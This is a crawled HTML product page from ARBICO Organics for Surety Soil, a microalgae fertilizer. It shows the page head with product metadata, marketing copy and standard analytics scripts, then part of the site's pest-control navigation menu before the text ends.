

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/surety-soil-microalgae-amendment/
body_size: 32364
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                  
   


<head>
  <title>Surety Soil Microalgea Fertilizer</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Surety Soil, Surety Soil microalgae, Surety Soil fertilizer, Surety Soil soil amendment, Surety Soil amendment, Surety Soil inoculant, Surety Soil from AlgaEnergy, Surety Soil , Surety from AlgaEnergy, Surety, AlgaEnergy, AlgaEnergy products, Alga Energy, Alga Energy products, Alga Energy microbials, AlgaEnergy microbials, AlgaEnergy fertilizers, Alga Energy fertilizers, AlgaEnergy fertilizer, Alga Energy fertilizer, microbial fertilizers, microbial fertilizers, microalgae, microalgae products, microalgae plant products, microalgae fertilizer, microalgae fertilizers, microalgae for plant success, microalgae for plants, microalgae plant nutrients, microalgae plant nutrition, algae hydrolysate, algae protein hydrolysate, microalgae solutions, agriculture, microalgae for agriculture, microalgae for agriculture, sustainable microalgae, sustainable microalgae products, soil inoculant, soil inoculants, soil inoculent, soil inoculents, soil treatment, beneficial microbial organisms, beneficial organisms, beneficial microorganisms, indoor growing, greenhouse growing, increase yield, increase yields, , hemp production, microorganisms for hemp, beneficial microorganism for hemp, growing hemp with microorganisms, growing hemp with beneficial microbes, beneficial microbes, cannabis, cannabis growing, growing cannabis, cannabis production, clones, cloning, cloning treatments, beneficial microorganisms for clones, beneficial microorganisms for cannabis, beneficial microbes for hemp, beneficial microbes for cannabis, beneficial foliar spray, beneficial foliar sprays, beneficial bacterial foliar spray, beneficial bacteria foliar sprays, beneficial foliar spray for hemp, beneficial foliar sprays for hemp, beneficial microbial foliar spray, beneficial microbes foliar sprays, fertilizer npk, npk, plant micronutrients, plant nutrition, plant nutrients, micronutrients, liquid  fertilizer, liquid fertilizers, all natural fertilizer, all natural fertilizers, earth friendly fertilizer, earth friendly fertilizers, environmentally safe fertilizer, environmentally safe fertilizers, all natural plant food, all natural plant foods, earth friendly plant food, earth friendly plant foods, environmentally safe plant foods, environmentally safe plant foods, general purpose plant food, general purpose fertilizer, all purpose plant food, all purpose fertilizer, all purpose fertilizers, all purpose plant foods " />
  <meta name="description" content="Surety Soil is a dynamic blend of microalgae enhanced with nutrients that has been specially formulated to create an environmentally conscious, highly effective fertilizer." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Surety&reg; Soil, 3.0-1.5-1.5"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/surety-soil-microalgae-amendment/surety-soil-microalgae-amendment"/>
   <meta property="og:description" content=" Surety Soil is a dynamic blend of microalgae enhanced with nutrients that has been specially formulated to use when irrigating crops. The microalgae in this product is produced in a facility in Spain that captures the CO 2  emissions from a natural gas power plant and uses that energy to drive the microalgae cultivation. This sustainable production method reduces emission outputs into the environment, but also produces microalgae that is packed with nutrition. Surety Soil takes that microalgae and tops it off with an NPK of 3.0-1.5-1.5 to create an environmentally conscious, highly effective fertilizer. 
   As it runs off the plants, it will improve the physical, chemical, and biological properties of soil
 Enhances root and crop vigor 
 Encourages strong defenses against stressors
 Improves uniform crop growth and overall crop quality that will produce higher yields
 Compatible with conventional crop nutrition programs  

  Shop All AlgaEnergy Products    here   . 
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1202377_surety_soil_2-5_gal_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$8.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/surety-soil-microalgae-amendment/" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Surety&reg; Soil",
                          "item_id": "1202375-G",
                          "coupon": "",
                          "item_brand": "AlgaEnergy",
                          "price" :  "",
                          "item_category": "AlgaEnergy"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1202375-G ",
                "item_list_name" : "Related Products - Surety&reg; Soil, 3.0-1.5-1.5 - 1202375-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Maxicrop&reg; Kelp Meal, 1-0-2",
                          "item_id": "1314801-G",
                          "coupon": "",
                          "item_brand": "Maxicrop",
                          "price" :  "14.95",
                          "item_category": "AlgaEnergy",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1314801-G ",
                          "item_list_name" : "Related Products - Maxicrop&reg; Kelp Meal, 1-0-2 - 1314801-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "DTE&trade; Starter Mix",
                          "item_id": "1300264-G",
                          "coupon": "",
                          "item_brand": "Down to Earth Fertilizers",
                          "price" :  "",
                          "item_category": "AlgaEnergy",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1300264-G ",
                          "item_list_name" : "Related Products - DTE&trade; Starter Mix - 1300264-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Maxicrop&reg; Liquid Fish, 3-1-1",
                          "item_id": "1313010-G",
                          "coupon": "",
                          "item_brand": "Maxicrop",
                          "price" :  "9.99",
                          "item_category": "AlgaEnergy",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1313010-G ",
                          "item_list_name" : "Related Products - Maxicrop&reg; Liquid Fish, 3-1-1 - 1313010-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "DTE&trade; Bone Meal 3-15-0",
                          "item_id": "1300219-G",
                          "coupon": "",
                          "item_brand": "Down to Earth Fertilizers",
                          "price" :  "",
                          "item_category": "AlgaEnergy",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1300219-G ",
                          "item_list_name" : "Related Products - DTE&trade; Bone Meal 3-15-0 - 1300219-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Geoflora BLOOM, 3-5-5",
                          "item_id": "1305680-G",
                          "coupon": "",
                          "item_brand": "Geoflora Nutrients",
                          "price" :  "",
                          "item_category": "AlgaEnergy",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1305680-G ",
                          "item_list_name" : "Related Products - Geoflora BLOOM, 3-5-5 - 1305680-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "AgroThrive&trade; General Purpose Fertilizer, 3-3-2",
                          "item_id": "1314760-G",
                          "coupon": "",
                          "item_brand": "AgroThrive, Inc.",
                          "price" :  "",
                          "item_category": "AlgaEnergy",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1314760-G ",
                          "item_list_name" : "Related Products - AgroThrive&trade; General Purpose Fertilizer, 3-3-2 - 1314760-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1202375-G',                   // Product ID (string).
    'name': 'Surety&reg; Soil', // Product name (string).
   'category': 'AlgaEnergy'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Surety&reg; Soil, 3.0-1.5-1.5',
  content_category: 'AlgaEnergy',
  content_ids: ['1202375-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Surety&reg; Soil, 3.0-1.5-1.5">
<meta name="twitter:description" content=" Surety Soil is a dynamic blend of microalgae enhanced with nutrients that has been specially formulated to use when irrigating crops. The microalgae in this product is produced in a facility in Spain that captures the CO 2  emissions from a natural gas power plant and uses that energy to drive the microalgae cultivation. This sustainable production method reduces emission outputs into the environment, but also produces microalgae that is packed with nutrition. Surety Soil takes that microalgae and tops it off with an NPK of 3.0-1.5-1.5 to create an environmentally conscious, highly effective fertilizer. 
   As it runs off the plants, it will improve the physical, chemical, and biological properties of soil
 Enhances root and crop vigor 
 Encourages strong defenses against stressors
 Improves uniform crop growth and overall crop quality that will produce higher yields
 Compatible with conventional crop nutrition programs  

  Shop All AlgaEnergy Products    here   . 
">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1202377_surety_soil_2-5_gal_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$8.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1202377_surety_soil_2-5_gal_600x600.jpg",
                    "description": " Surety Soil is a dynamic blend of microalgae enhanced with nutrients that has been specially formulated to use when irrigating crops. The microalgae in this product is produced in a facility in Spain that captures the CO 2  emissions from a natural gas power plant and uses that energy to drive the microalgae cultivation. This sustainable production method reduces emission outputs into the environment, but also produces microalgae that is packed with nutrition. Surety Soil takes that microalgae and tops it off with an NPK of 3.0-1.5-1.5 to create an environmentally conscious, highly effective fertilizer. 
   As it runs off the plants, it will improve the physical, chemical, and biological properties of soil
 Enhances root and crop vigor 
 Encourages strong defenses against stressors
 Improves uniform crop growth and overall crop quality that will produce higher yields
 Compatible with conventional crop nutrition programs  

  Shop All AlgaEnergy Products    here   . 
",
                    "name": "Surety&amp;reg; Soil, 3.0-1.5-1.5",
                    "url": "https://www.arbico-organics.com/product/surety-soil-microalgae-amendment/",
                    "productID": "1202375-G",
                    "mpn": "1202375-G",
                    "sku": "1202375-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "AlgaEnergy"
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "Liter - CLOSEOUT",
                                "priceCurrency": "USD",
                                "price": "8.00",
                                "priceValidUntil": "2026-02-21",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/surety-soil-microalgae-amendment/",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
